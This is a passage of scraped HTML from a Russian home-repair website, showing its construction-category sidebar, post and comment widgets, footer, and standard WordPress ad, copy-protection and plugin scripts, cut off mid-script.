Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-ulichnyx-svetilnikov/"><img fifu-featured="1" width="117" height="200"   alt="" title="" title="" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/06/000155053_800_800.250x250.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="117" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/06/000155053_800_800.250x250.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Покупка уличных светильников</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chem-otlichaetsya-veranda-ot-terrasy/"><img width="200" height="200"   alt="полуоткрытая терраса для отдыха" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2020/04/chem-otlichaetsya-veranda-ot-terrasy3-e1620760224692.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2020/04/chem-otlichaetsya-veranda-ot-terrasy3-e1620760224692.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="полуоткрытая терраса для отдыха" loading="lazy" /></noscript><span class="rpwwt-post-title">Чем отличается веранда от террасы &#8212; главные отличия</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pravilno-zadelat-shvy-v-gipsokartone/"><img width="200" height="200"   alt="Как правильно заделать швы в гипсокартоне" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как правильно заделать швы в гипсокартоне" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/08/kak-pravilno-zadelat-shvy-v-gipsokartone-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как правильно заделать швы в гипсокартоне</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/arenda-avtokrana-40-tonn-v-moskve-vash-nadezhnyj-pomoshhnik-v-stroitelstve/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="https://autotowers.ru/resources/catalog/images/155454fd.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="https://autotowers.ru/resources/catalog/images/155454fd.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Аренда автокрана 40 тонн в Москве: Ваш надежный помощник в строительстве</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chernovoj-pol-po-gruntu-posledovatelnost-zalivki/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/chernovaya-styazhka-pola-v-chastnom-dome-osobennosti-konstrukcii.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/chernovaya-styazhka-pola-v-chastnom-dome-osobennosti-konstrukcii.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Черновой пол по грунту: последовательность заливки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chernyj-plintus-v-interere-pod-belye-oboi-foto-sochetanij-po-cvetu-kak-podobrat-napolnyj-plintus-k-temnym-dveryam-i-svetlym-stenam-pravilno/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/sites/15/2014/09/obramlenie-i-pol-iz-morenogo-duba.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/sites/15/2014/09/obramlenie-i-pol-iz-morenogo-duba.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Черный плинтус в интерьере под белые обои, фото сочетаний по цвету, как подобрать напольный плинтус к темным дверям и светлым стенам правильно</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/texnologii-proizvodstva-i-kontrolya-kachestva-tovarnogo-betona/"><img fifu-featured="1" width="200" height="68"   alt="" title="" title="" loading="lazy" data-src="https://beeton68.ru/upload/iblock/f7e/wvb8z2ve8ztxaclmzcuhe3vw10wzf4a3.webp" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="68" src="https://beeton68.ru/upload/iblock/f7e/wvb8z2ve8ztxaclmzcuhe3vw10wzf4a3.webp" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Технологии производства и контроля качества товарного бетона</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kondicionery-mitsubishi-electric-preimushhestva/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/a5643e526035c563955aa038cfe62395-1200x800-1-300x200.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/a5643e526035c563955aa038cfe62395-1200x800-1-300x200.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Кондиционеры Mitsubishi Electric &#8212; преимущества</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=95b996b706')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769079359' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"6ac9fa267c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var 